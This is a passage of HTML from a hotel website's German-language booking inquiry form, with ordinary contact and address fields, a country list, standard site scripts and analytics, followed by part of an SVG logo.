		<select required="required" data-parsley-required-message="Dieses Feld muss ausgefüllt werden!" data-parsley-trigger="change" class="powermail_select cs-select  " id="powermail_field_anrede" name="tx_powermail_pi1[field][anrede]"><option value="Anrede*">Anrede*</option>
<option value="Frau">Frau</option>
<option value="Herr">Herr</option>
</select>

		
	</div>
</div>

	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_input powermail_fieldwrap_vorname  ">
	<label for="powermail_field_vorname" class="powermail_label" title="">
		Vorname<span class="mandatory">*</span>
	</label>

	<div class="powermail_field">
		<input required="required" data-parsley-required-message="Dieses Feld muss ausgefüllt werden!" data-parsley-trigger="change" placeholder="Vorname*" class="powermail_input  " id="powermail_field_vorname" type="text" name="tx_powermail_pi1[field][vorname]" value="" />
	</div>
</div>

	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_input powermail_fieldwrap_nachname  ">
	<label for="powermail_field_nachname" class="powermail_label" title="">
		Nachname<span class="mandatory">*</span>
	</label>

	<div class="powermail_field">
		<input required="required" data-parsley-required-message="Dieses Feld muss ausgefüllt werden!" data-parsley-trigger="change" placeholder="Nachname*" class="powermail_input  " id="powermail_field_nachname" type="text" name="tx_powermail_pi1[field][nachname]" value="" />
	</div>
</div>

	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_input powermail_fieldwrap_email  ">
	<label for="powermail_field_email" class="powermail_label" title="">
		Email<span class="mandatory">*</span>
	</label>

	<div class="powermail_field">
		<input required="required" data-parsley-required-message="Dieses Feld muss ausgefüllt werden!" data-parsley-trigger="change" data-parsley-error-message="Keine gültige E-Mail-Adresse!" placeholder="Email*" class="powermail_input  " id="powermail_field_email" type="email" name="tx_powermail_pi1[field][email]" value="" />
	</div>
</div>

	
		

	

		
				</div><div class="mailnavi"><div class="backmail">zurück</div>
			
	
		

	

		
				<div class="nextmail" data-inputerror="Bitte füllen Sie dieses Feld aus" data-mailerror="Keine gültige Email Adresse.">Nächster Schritt</div></div>
			
	
</fieldset>

					
						
<fieldset class="powermail_fieldset powermail_fieldset_7 ">
	<div class="powermail_legend text-uppercase">/</div>
	
		

	

		
				<div class="flexContainer powermailrow justifycenter">
			
	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_input powermail_fieldwrap_strasse  ">
	<label for="powermail_field_strasse" class="powermail_label" title="">
		Strasse
	</label>

	<div class="powermail_field">
		<input placeholder="Strasse" class="powermail_input  " id="powermail_field_strasse" type="text" name="tx_powermail_pi1[field][strasse]" value="" />
	</div>
</div>

	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_input powermail_fieldwrap_plz  ">
	<label for="powermail_field_plz" class="powermail_label" title="">
		PLZ
	</label>

	<div class="powermail_field">
		<input placeholder="PLZ" class="powermail_input  " id="powermail_field_plz" type="text" name="tx_powermail_pi1[field][plz]" value="" />
	</div>
</div>

	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_input powermail_fieldwrap_ort  ">
	<label for="powermail_field_ort" class="powermail_label" title="">
		Ort
	</label>

	<div class="powermail_field">
		<input placeholder="Ort" class="powermail_input  " id="powermail_field_ort" type="text" name="tx_powermail_pi1[field][ort]" value="" />
	</div>
</div>

	
		

		

<div class="powermail_fieldwrap powermail_fieldwrap_type_country powermail_fieldwrap_land  ">
	<label for="powermail_field_land" class="powermail_label" title="">
		Land
	</label>

	<div class="powermail_field">
		<select class="powermail_country  " id="powermail_field_land" name="tx_powermail_pi1[field][land]"><option value="">Land</option>
<option value="AFG">Afghanistan</option>
<option value="EGY">Ägypten</option>
<option value="ALA">Alandinseln</option>
<option value="ALB">Albanien</option>
<option value="DZA">Algerien</option>
<option value="UMI">Amerikanisch-Ozeanien</option>
<option value="ASM">Amerikanisch-Samoa</option>
<option value="VIR">Amerikanische Jungferninseln</option>
<option value="AND">Andorra</option>
<option value="AGO">Angola</option>
<option value="AIA">Anguilla</option>
<option value="ATA">Antarktis</option>
<option value="ATG">Antigua und Barbuda</option>
<option value="GNQ">Äquatorialguinea</option>
<option value="ARG">Argentinien</option>
<option value="ARM">Armenien</option>
<option value="ABW">Aruba</option>
<option value="AZE">Aserbaidschan</option>
<option value="ETH">Äthiopien</option>
<option value="AUS">Australien</option>
<option value="BHS">Bahamas</option>
<option value="BHR">Bahrain</option>
<option value="BGD">Bangladesch</option>
<option value="BRB">Barbados</option>
<option value="BEL">Belgien</option>
<option value="BLZ">Belize</option>
<option value="BEN">Benin</option>
<option value="BMU">Bermuda</option>
<option value="BTN">Bhutan</option>
<option value="BOL">Bolivien</option>
<option value="BES">Bonaire, Sint Eustatius und Saba</option>
<option value="BIH">Bosnien und Herzegowina</option>
<option value="BWA">Botsuana</option>
<option value="BVT">Bouvetinsel</option>
<option value="BRA">Brasilien</option>
<option value="VGB">Britische Jungferninseln</option>
<option value="IOT">Britisches Territorium im Indischen Ozean</option>
<option value="BRN">Brunei Darussalam</option>
<option value="BGR">Bulgarien</option>
<option value="BFA">Burkina Faso</option>
<option value="BDI">Burundi</option>
<option value="CHL">Chile</option>
<option value="CHN">China</option>
<option value="COK">Cookinseln</option>
<option value="CRI">Costa Rica</option>
<option value="CUW">Curaçao</option>
<option value="DNK">Dänemark</option>
<option value="COD">Demokratische Republik Kongo</option>
<option value="PRK">Demokratische Volksrepublik Korea</option>
<option value="DEU">Deutschland</option>
<option value="DMA">Dominica</option>
<option value="DOM">Dominikanische Republik</option>
<option value="DJI">Dschibuti</option>
<option value="ECU">Ecuador</option>
<option value="SLV">El Salvador</option>
<option value="CIV">Elfenbeinküste</option>
<option value="ERI">Eritrea</option>
<option value="EST">Estland</option>
<option value="FLK">Falklandinseln</option>
<option value="FRO">Färöer</option>
<option value="FJI">Fidschi</option>
<option value="FIN">Finnland</option>
<option value="FRA">Frankreich</option>
<option value="GUF">Französisch-Guayana</option>
<option value="PYF">Französisch-Polynesien</option>
<option value="ATF">Französische Süd- und Antarktisgebiete</option>
<option value="GAB">Gabun</option>
<option value="GMB">Gambia</option>
<option value="GEO">Georgien</option>
<option value="GHA">Ghana</option>
<option value="GIB">Gibraltar</option>
<option value="GRD">Grenada</option>
<option value="GRC">Griechenland</option>
<option value="GRL">Grönland</option>
<option value="GBR">Großbritannien</option>
<option value="GLP">Guadeloupe</option>
<option value="GUM">Guam</option>
<option value="GTM">Guatemala</option>
<option value="GGY">Guernsey</option>
<option value="GIN">Guinea</option>
<option value="GNB">Guinea-Bissau</option>
<option value="GUY">Guyana</option>
<option value="HTI">Haiti</option>
<option value="HMD">Heard und McDonaldinseln</option>
<option value="HND">Honduras</option>
<option value="HKG">Hong Kong S.A.R., China</option>
<option value="IND">Indien</option>
<option value="IDN">Indonesien</option>
<option value="IMN">Insel Man</option>
<option value="IRQ">Irak</option>
<option value="IRN">Iran</option>
<option value="IRL">Irland</option>
<option value="ISL">Island</option>
<option value="ISR">Israel</option>
<option value="ITA">Italien</option>
<option value="JAM">Jamaika</option>
<option value="JPN">Japan</option>
<option value="YEM">Jemen</option>
<option value="JEY">Jersey</option>
<option value="JOR">Jordanien</option>
<option value="CYM">Kaimaninseln</option>
<option value="KHM">Kambodscha</option>
<option value="CMR">Kamerun</option>
<option value="CAN">Kanada</option>
<option value="CPV">Kap Verde</option>
<option value="KAZ">Kasachstan</option>
<option value="QAT">Katar</option>
<option value="KEN">Kenia</option>
<option value="KGZ">Kirgisistan</option>
<option value="KIR">Kiribati</option>
<option value="CCK">Kokosinseln (Keeling)</option>
<option value="COL">Kolumbien</option>
<option value="COM">Komoren</option>
<option value="COG">Kongo</option>
<option value="HRV">Kroatien</option>
<option value="CUB">Kuba</option>
<option value="KWT">Kuwait</option>
<option value="LAO">Laos</option>
<option value="LSO">Lesotho</option>
<option value="LVA">Lettland</option>
<option value="LBN">Libanon</option>
<option value="LBR">Liberia</option>
<option value="LBY">Libyen</option>
<option value="LIE">Liechtenstein</option>
<option value="LTU">Litauen</option>
<option value="LUX">Luxemburg</option>
<option value="MAC">Macau S.A.R., China</option>
<option value="MDG">Madagaskar</option>
<option value="MWI">Malawi</option>
<option value="MYS">Malaysia</option>
<option value="MDV">Malediven</option>
<option value="MLI">Mali</option>
<option value="MLT">Malta</option>
<option value="MAR">Marokko</option>
<option value="MHL">Marschallinseln</option>
<option value="MTQ">Martinique</option>
<option value="MRT">Mauretanien</option>
<option value="MUS">Mauritius</option>
<option value="MYT">Mayotte</option>
<option value="MKD">Mazedonien</option>
<option value="MEX">Mexiko</option>
<option value="FSM">Mikronesien</option>
<option value="MCO">Monaco</option>
<option value="MNG">Mongolei</option>
<option value="MNE">Montenegro</option>
<option value="MSR">Montserrat</option>
<option value="MOZ">Mosambik</option>
<option value="MMR">Myanmar</option>
<option value="NAM">Namibia</option>
<option value="NRU">Nauru</option>
<option value="NPL">Nepal</option>
<option value="NCL">Neukaledonien</option>
<option value="NZL">Neuseeland</option>
<option value="NIC">Nicaragua</option>
<option value="NLD">Niederlande</option>
<option value="NER">Niger</option>
<option value="NGA">Nigeria</option>
<option value="NIU">Niue</option>
<option value="MNP">Nördliche Marianen</option>
<option value="NFK">Norfolkinsel</option>
<option value="NOR">Norwegen</option>
<option value="OMN">Oman</option>
<option value="AUT">Österreich</option>
<option value="TLS">Osttimor</option>
<option value="PAK">Pakistan</option>
<option value="PSE">Palästina</option>
<option value="PLW">Palau</option>
<option value="PAN">Panama</option>
<option value="PNG">Papua-Neuguinea</option>
<option value="PRY">Paraguay</option>
<option value="PER">Peru</option>
<option value="PHL">Philippinen</option>
<option value="PCN">Pitcairn</option>
<option value="POL">Polen</option>
<option value="PRT">Portugal</option>
<option value="PRI">Puerto Rico</option>
<option value="KOR">Republik Korea</option>
<option value="MDA">Republik Moldau</option>
<option value="REU">Reunion</option>
<option value="RWA">Ruanda</option>
<option value="ROU">Rumänien</option>
<option value="RUS">Russische Föderation</option>
<option value="BLM">Saint-Barthélemy</option>
<option value="MAF">Saint-Martin</option>
<option value="SLB">Salomonen</option>
<option value="ZMB">Sambia</option>
<option value="WSM">Samoa</option>
<option value="SMR">San Marino</option>
<option value="STP">São Tomé und Príncipe</option>
<option value="SAU">Saudi-Arabien</option>
<option value="SWE">Schweden</option>
<option value="CHE">Schweiz</option>
<option value="SEN">Senegal</option>
<option value="SRB">Serbien</option>
<option value="SYC">Seychellen</option>
<option value="SLE">Sierra Leone</option>
<option value="ZWE">Simbabwe</option>
<option value="SGP">Singapur</option>
<option value="SXM">Sint Maarten</option>
<option value="SVK">Slowakei</option>
<option value="SVN">Slowenien</option>
<option value="SOM">Somalia</option>
<option value="ESP">Spanien</option>
<option value="LKA">Sri Lanka</option>
<option value="SHN">St. Helena</option>
<option value="KNA">St. Kitts und Nevis</option>
<option value="LCA">St. Lucia</option>
<option value="SPM">St. Pierre und Miquelon</option>
<option value="VCT">St. Vinzent und die Grenadinen</option>
<option value="ZAF">Südafrika</option>
<option value="SDN">Sudan</option>
<option value="SGS">Südgeorgien und die Südlichen Sandwichinseln</option>
<option value="SSD">Südsudan</option>
<option value="SUR">Suriname</option>
<option value="SJM">Svalbard und Jan Mayen</option>
<option value="SWZ">Swasiland</option>
<option value="SYR">Syrien</option>
<option value="TJK">Tadschikistan</option>
<option value="TWN">Taiwan</option>
<option value="TZA">Tansania</option>
<option value="THA">Thailand</option>
<option value="TGO">Togo</option>
<option value="TKL">Tokelau</option>
<option value="TON">Tonga</option>
<option value="TTO">Trinidad und Tobago</option>
<option value="TCD">Tschad</option>
<option value="CZE">Tschechische Republik</option>
<option value="TUN">Tunesien</option>
<option value="TUR">Türkei</option>
<option value="TKM">Turkmenistan</option>
<option value="TCA">Turks- und Caicosinseln</option>
<option value="TUV">Tuvalu</option>
<option value="UGA">Uganda</option>
<option value="UKR">Ukraine</option>
<option value="HUN">Ungarn</option>
<option value="URY">Uruguay</option>
<option value="UZB">Usbekistan</option>
<option value="VUT">Vanuatu</option>
<option value="VAT">Vatikanstaat</option>
<option value="VEN">Venezuela</option>
<option value="ARE">Vereinigte Arabische Emirate</option>
<option value="USA">Vereinigte Staaten von Amerika</option>
<option value="VNM">Vietnam</option>
<option value="WLF">Wallis und Futuna</option>
<option value="CXR">Weihnachtsinsel</option>
<option value="BLR">Weißrussland</option>
<option value="ESH">Westsahara</option>
<option value="CAF">Zentralafrikanische Republik</option>
<option value="CYP">Zypern</option>
</select>
	</div>
</div>

	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_input powermail_fieldwrap_telefonnummer  ">
	<label for="powermail_field_telefonnummer" class="powermail_label" title="">
		Telefonnummer
	</label>

	<div class="powermail_field">
		<input placeholder="Telefonnr." class="powermail_input  " id="powermail_field_telefonnummer" type="text" name="tx_powermail_pi1[field][telefonnummer]" value="" />
	</div>
</div>

	
		

	

		
				</div>
			
	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_check powermail_fieldwrap_prospekteusw  ">
	<label class="powermail_label checkboxlabel" title="">
		Prospekte usw
	</label>

	<div class="powermail_field checkboxwrap flexContainer justifycenter">
		
			<div class="checkboxes ">
				<input type="hidden" name="tx_powermail_pi1[field][prospekteusw]" value="" /><input data-parsley-errors-container=".powermail_field_error_container_prospekteusw" data-parsley-class-handler=".powermail_fieldwrap_prospekteusw div:first &gt; div" class="powermail_checkbox powermail_checkbox_43" id="powermail_field_prospekteusw_1" type="checkbox" name="tx_powermail_pi1[field][prospekteusw][]" value="Prospekte" />
				<label for="powermail_field_prospekteusw_1">
					Prospekte
				</label>			
			</div>
		
			<div class="checkboxes ">
				<input class="powermail_checkbox powermail_checkbox_43" id="powermail_field_prospekteusw_2" type="checkbox" name="tx_powermail_pi1[field][prospekteusw][]" value="Newsletter" />
				<label for="powermail_field_prospekteusw_2">
					Newsletter
				</label>			
			</div>
		
			<div class="checkboxes ">
				<input class="powermail_checkbox powermail_checkbox_43" id="powermail_field_prospekteusw_3" type="checkbox" name="tx_powermail_pi1[field][prospekteusw][]" value="Privacy*" />
				<label for="powermail_field_prospekteusw_3">
					Privacy*
				</label>			
			</div>
		

		
			<div class="powermail_field_error_container powermail_field_error_container_prospekteusw"></div>
		
	</div>
</div>

	
		

	

		
				<div class="mailnavi" ><div class="backmail" data-privacyerror="Bitte Privacy akzeptieren">zurück</div>
			
	
				<input class="powermail_submit" type="submit" value="Anfrage senden" />

	
		

	

		
				</div>
			
	
</fieldset>

					
						
<fieldset class="powermail_fieldset powermail_fieldset_8 ">
	<div class="powermail_legend text-uppercase">Pflichtfelder Text</div>
	
		
<div class="powermail_fieldwrap powermail_fieldwrap_type_text powermail_fieldwrap_marker  ">
	<div class="powermail_field ">
		*BITTE FÜLLEN SIE ALLE PFLICHTFELDER AUS
	</div>
</div>

	
</fieldset>

					

					<input class="powermail_form_uid" type="hidden" name="tx_powermail_pi1[mail][form]" value="3" />
					


	<div style="margin-left: -99999px; position: absolute;">
		<label for="powermail_hp_3">
			Diese Feld nicht ausfüllen!
		</label>
		<input autocomplete="off" id="powermail_hp_3" type="text" name="tx_powermail_pi1[field][__hp]" value="" />
	</div>


				</form>
			</div>
		


	</div>
</div>
</div>
</div>
<div class="scrollrequest"><ul class="flexContainer"><li class="requesttoggle buttononly"><a href="https://www.designhotel-kaltern.com/anfrage/" title="Anfragen"><span class='requesticon'><img src="https://www.designhotel-kaltern.com/fileadmin/templates/images/phone.png" width="21" height="21"   alt="" ></span><span class="menutitle">Anfragen</span></a></li><li><a href="https://booking.designhotel-kaltern.com/" target="_blank" title="Buchen"><span class='requesticon'></span><span class="menutitle">Buchen</span></a></li></ul></div>
<script id="powermail_marketing_information" data-pid="141" data-language="0"></script>
<script src="https://www.designhotel-kaltern.com/uploads/tx_t3jquery/jquery-2.1.x-1.10.x-3.0.x.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/typo3conf/ext/jh_magnificpopup/Resources/Public/js/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/typo3conf/ext/jh_magnificpopup/Resources/Public/js/jquery.filter-isImageFile.min.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/typo3conf/ext/jh_magnificpopup/Resources/Public/js/jquery.mfpInlineFunctions.min.js" type="text/javascript"></script>

<script src="https://www.designhotel-kaltern.com/typo3conf/ext/cookieconsent2/Resources/Public/JavaScripts/cookieconsent.min.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/typo3conf/ext/webx_suedtirolwetter/Resources/Public/js/main.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/typo3conf/ext/powermail/Resources/Public/JavaScripts/Powermail/Marketing.min.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/typo3conf/ext/kiwi_accordion/res/js/kiwi_accordion.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/classie.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/footable.min.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/sweet-alert.min.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/slick.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/jquery.mmenu.min.all.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/picturefill.min.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/outdatedbrowser/outdatedbrowser.min.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/outdatedbrowser.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/selectfx.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/isotope.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/mixitup.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/videoelement.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/jsSocial.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/main.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/typo3temp/Assets/478eb3d5b1.js" type="text/javascript"></script>


      <!--[if lte IE 7 ]>
      <script type="text/javascript" src="/fileadmin/templates/js/border-box.js"></script>
      <script type="text/javascript" src="/fileadmin/templates/js/selectivizr-min.js"></script>
      <![endif]-->

      <script>
        WebFontConfig = {
        google: { families: [ 'Merienda+One::latin' ] }
        };
        (function() {
        var wf = document.createElement('script');
        wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
          '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
        wf.type = 'text/javascript';
        wf.async = 'true';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(wf, s);
        })();
      </script>

    <script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-8748109-1', 'auto');
    ga('set', 'anonymizeIp', true);
    ga('send', 'pageview');

    </script><script>jQuery(document).ready(function(){jQuery.datepicker.setDefaults(jQuery.datepicker.regional['de']);});</script>

</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.designhotel-kaltern.com/fileadmin/userdaten/bilder/Logos/laDamaGluecklogoAnfrage.svg
body_size: 13360
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 196 69" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g>
        <g>
            <g>
                <path d="M73.89,53.949c0.344,0.125 0.625,0.322 0.833,0.583c0.209,0.265 0.313,0.594 0.313,0.979c-0,0.557 -0.219,0.99 -0.646,1.292c-0.432,0.291 -1.057,0.437 -1.875,0.437l-3.271,0l0,-6.312l3.083,-0c0.761,-0 1.355,0.146 1.771,0.437c0.417,0.292 0.625,0.698 0.625,1.209c0,0.307 -0.078,0.578 -0.229,0.812c-0.14,0.24 -0.344,0.427 -0.604,0.563Zm-3.188,-1.917l0,1.479l1.438,0c0.359,0 0.63,-0.062 0.812,-0.187c0.193,-0.125 0.292,-0.313 0.292,-0.563c0,-0.25 -0.099,-0.427 -0.292,-0.542c-0.182,-0.125 -0.453,-0.187 -0.812,-0.187l-1.438,-0Zm1.688,4.104c0.385,0 0.677,-0.062 0.875,-0.187c0.193,-0.125 0.292,-0.318 0.292,-0.584c-0,-0.526 -0.391,-0.791 -1.167,-0.791l-1.688,-0l0,1.562l1.688,0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M79.969,57.344c-0.656,0 -1.245,-0.135 -1.771,-0.416c-0.531,-0.292 -0.948,-0.677 -1.25,-1.167c-0.292,-0.5 -0.437,-1.062 -0.437,-1.687c-0,-0.61 0.145,-1.167 0.437,-1.667c0.302,-0.5 0.719,-0.886 1.25,-1.167c0.526,-0.276 1.115,-0.416 1.771,-0.416c0.651,-0 1.234,0.14 1.75,0.416c0.526,0.281 0.943,0.667 1.25,1.167c0.302,0.5 0.458,1.057 0.458,1.667c0,0.625 -0.156,1.187 -0.458,1.687c-0.307,0.49 -0.724,0.875 -1.25,1.167c-0.516,0.281 -1.099,0.416 -1.75,0.416Zm-0,-1.25c0.375,0 0.708,-0.083 1,-0.25c0.302,-0.166 0.542,-0.401 0.708,-0.708c0.177,-0.302 0.271,-0.656 0.271,-1.062c0,-0.386 -0.094,-0.735 -0.271,-1.042c-0.166,-0.302 -0.406,-0.542 -0.708,-0.708c-0.292,-0.178 -0.625,-0.271 -1,-0.271c-0.375,-0 -0.719,0.093 -1.021,0.271c-0.292,0.166 -0.531,0.406 -0.708,0.708c-0.167,0.307 -0.25,0.656 -0.25,1.042c-0,0.406 0.083,0.76 0.25,1.062c0.177,0.307 0.416,0.542 0.708,0.708c0.302,0.167 0.646,0.25 1.021,0.25Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M88.093,57.344c-0.906,0 -1.614,-0.25 -2.125,-0.75c-0.5,-0.5 -0.75,-1.208 -0.75,-2.125l0,-3.541l1.459,-0l-0,3.479c-0,1.125 0.468,1.687 1.416,1.687c0.459,0 0.802,-0.13 1.042,-0.395c0.25,-0.277 0.375,-0.709 0.375,-1.292l0,-3.479l1.438,-0l-0,3.541c-0,0.917 -0.25,1.625 -0.75,2.125c-0.5,0.5 -1.204,0.75 -2.105,0.75Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M94.463,52.115l-2.021,0l0,-1.187l5.5,-0l0,1.187l-2.021,0l0,5.125l-1.458,0l-0,-5.125Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <rect x="99.488" y="50.928" width="1.458" height="6.313" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M110.044,57.907c-0.208,0.26 -0.458,0.458 -0.75,0.583c-0.292,0.136 -0.615,0.209 -0.958,0.209c-0.474,-0 -0.896,-0.105 -1.271,-0.313c-0.375,-0.198 -0.813,-0.552 -1.313,-1.062c-0.573,-0.073 -1.078,-0.25 -1.521,-0.542c-0.448,-0.302 -0.791,-0.688 -1.041,-1.146c-0.25,-0.469 -0.375,-0.99 -0.375,-1.562c-0,-0.61 0.146,-1.167 0.437,-1.667c0.302,-0.5 0.719,-0.886 1.25,-1.167c0.526,-0.276 1.115,-0.416 1.771,-0.416c0.651,-0 1.234,0.14 1.75,0.416c0.526,0.281 0.943,0.667 1.25,1.167c0.302,0.5 0.458,1.057 0.458,1.667c0,0.739 -0.208,1.385 -0.625,1.937c-0.416,0.557 -0.968,0.948 -1.645,1.167c0.151,0.151 0.296,0.26 0.437,0.333c0.135,0.068 0.292,0.104 0.458,0.104c0.386,0 0.735,-0.161 1.042,-0.479l0.646,0.771Zm-5.75,-3.833c-0,0.406 0.083,0.76 0.25,1.062c0.177,0.307 0.417,0.542 0.708,0.708c0.302,0.167 0.646,0.25 1.021,0.25c0.375,0 0.708,-0.083 1,-0.25c0.302,-0.166 0.542,-0.401 0.708,-0.708c0.177,-0.302 0.271,-0.656 0.271,-1.062c0,-0.386 -0.094,-0.735 -0.271,-1.042c-0.166,-0.302 -0.406,-0.542 -0.708,-0.708c-0.292,-0.178 -0.625,-0.271 -1,-0.271c-0.375,-0 -0.719,0.093 -1.021,0.271c-0.291,0.166 -0.531,0.406 -0.708,0.708c-0.167,0.307 -0.25,0.656 -0.25,1.042Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M114.397,57.344c-0.906,0 -1.614,-0.25 -2.125,-0.75c-0.5,-0.5 -0.75,-1.208 -0.75,-2.125l0,-3.541l1.459,-0l-0,3.479c-0,1.125 0.469,1.687 1.416,1.687c0.459,0 0.803,-0.13 1.042,-0.395c0.25,-0.277 0.375,-0.709 0.375,-1.292l0,-3.479l1.438,-0l-0,3.541c-0,0.917 -0.25,1.625 -0.75,2.125c-0.5,0.5 -1.203,0.75 -2.105,0.75Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M124.35,56.074l0,1.166l-4.895,0l-0,-6.312l4.77,-0l0,1.166l-3.312,0l-0,1.375l2.917,0l-0,1.146l-2.917,0l-0,1.459l3.437,-0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M68.024,65.043l0.625,0l0,2.313c-0.291,0.25 -0.635,0.448 -1.021,0.583c-0.39,0.141 -0.791,0.208 -1.208,0.208c-0.614,0 -1.161,-0.13 -1.646,-0.396c-0.489,-0.276 -0.87,-0.651 -1.146,-1.125c-0.281,-0.468 -0.416,-1 -0.416,-1.583c-0,-0.583 0.135,-1.109 0.416,-1.583c0.276,-0.469 0.657,-0.839 1.146,-1.104c0.485,-0.261 1.032,-0.396 1.646,-0.396c0.458,-0 0.88,0.078 1.271,0.229c0.385,0.141 0.713,0.354 0.979,0.646l-0.396,0.396c-0.474,-0.469 -1.083,-0.709 -1.833,-0.709c-0.49,0 -0.932,0.115 -1.333,0.334c-0.391,0.208 -0.704,0.51 -0.938,0.895c-0.224,0.391 -0.333,0.823 -0.333,1.292c-0,0.474 0.109,0.906 0.333,1.292c0.234,0.375 0.547,0.677 0.938,0.896c0.385,0.224 0.833,0.333 1.333,0.333c0.625,-0 1.151,-0.156 1.583,-0.479l0,-2.042Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M73.638,68.147c-0.791,0 -1.411,-0.229 -1.854,-0.687c-0.432,-0.459 -0.646,-1.115 -0.646,-1.979l0,-3.48l0.646,0l0,3.459c0,0.708 0.156,1.239 0.479,1.583c0.318,0.349 0.776,0.521 1.375,0.521c0.61,-0 1.073,-0.172 1.396,-0.521c0.318,-0.344 0.479,-0.875 0.479,-1.583l0,-3.459l0.625,0l0,3.48c0,0.864 -0.224,1.52 -0.666,1.979c-0.433,0.458 -1.042,0.687 -1.834,0.687Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M83.105,67.522l-0,0.563l-4.292,-0l0,-6.084l4.167,0l-0,0.563l-3.542,-0l0,2.167l3.146,-0l0,0.541l-3.146,0l0,2.25l3.667,0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M87.025,68.147c-0.459,0 -0.896,-0.067 -1.313,-0.208c-0.406,-0.151 -0.719,-0.344 -0.937,-0.583l0.25,-0.5c0.218,0.224 0.51,0.406 0.875,0.541c0.359,0.125 0.734,0.188 1.125,0.188c0.541,-0 0.942,-0.094 1.208,-0.292c0.276,-0.208 0.417,-0.463 0.417,-0.771c-0,-0.25 -0.079,-0.442 -0.23,-0.583c-0.14,-0.151 -0.322,-0.26 -0.541,-0.333c-0.209,-0.084 -0.5,-0.172 -0.875,-0.271c-0.459,-0.11 -0.828,-0.219 -1.104,-0.334c-0.266,-0.109 -0.495,-0.27 -0.688,-0.479c-0.198,-0.218 -0.292,-0.521 -0.292,-0.896c0,-0.302 0.073,-0.583 0.23,-0.833c0.166,-0.26 0.416,-0.463 0.75,-0.604c0.333,-0.151 0.75,-0.229 1.25,-0.229c0.343,-0 0.687,0.052 1.02,0.146c0.334,0.083 0.625,0.208 0.875,0.375l-0.229,0.52c-0.25,-0.166 -0.521,-0.291 -0.812,-0.375c-0.292,-0.083 -0.578,-0.125 -0.854,-0.125c-0.532,0 -0.933,0.105 -1.209,0.313c-0.265,0.198 -0.396,0.458 -0.396,0.792c0,0.239 0.068,0.432 0.209,0.583c0.151,0.156 0.338,0.271 0.562,0.354c0.235,0.073 0.542,0.156 0.917,0.25c0.443,0.099 0.797,0.203 1.062,0.313c0.276,0.114 0.511,0.281 0.709,0.5c0.192,0.208 0.291,0.5 0.291,0.875c0,0.307 -0.083,0.583 -0.25,0.833c-0.166,0.25 -0.427,0.453 -0.77,0.604c-0.334,0.156 -0.75,0.229 -1.25,0.229Z" 